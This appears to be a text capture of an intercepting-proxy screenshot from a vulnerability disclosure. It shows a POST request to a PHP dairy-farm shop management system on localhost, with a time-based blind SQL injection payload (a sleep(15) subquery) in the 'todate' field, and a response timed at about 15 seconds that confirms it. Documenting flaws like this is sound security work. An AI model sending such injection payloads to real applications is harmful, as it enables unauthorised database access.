 Request
Pretty Raw Hex
\n
1 POST /Dairy-Farm-Shop-Management-System/dfsms/sales-report-details.php HTTP/1.1
2 Host: localhost
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/Dairy-Farm-Shop-Management-System/dfsms/sales-report-ds.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3a2idv5uc6d7k4uicilgcdevuc
21 Connection: keep-alive
22
23 fromdate=2025-05-06&todate='%2b(select*from(select(sleep(15)))a)%2b'&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 19:00:06 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 10912
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8" />
17 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no" />
18 <title>
Manage Invoices
</title>
19 <!-- Data Table CSS -->
20 <link href="vendors/datatables.net-dt/css/jquery.dataTables.min.css" rel="stylesheet"
type="text/css" />
21 <link href="vendors/datatables.net-responsive-dt/css/responsive.dataTables.min.css"
rel="stylesheet" type="text/css" />
22 <link href="vendors/jquery-toggles/css/toggles.css" rel="stylesheet" type="text/css">
23 <link href="vendors/jquery-toggles/css/themes/toggles-light.css" rel="stylesheet" type
="text/css">
24 <link href="dist/css/style.css" rel="stylesheet" type="text/css">
25 </head>
26 <body>
27
Search
0 highlights
Inspector
Notes
Explanations
Custom acti
Done
11,286 bytes | 15,032 millis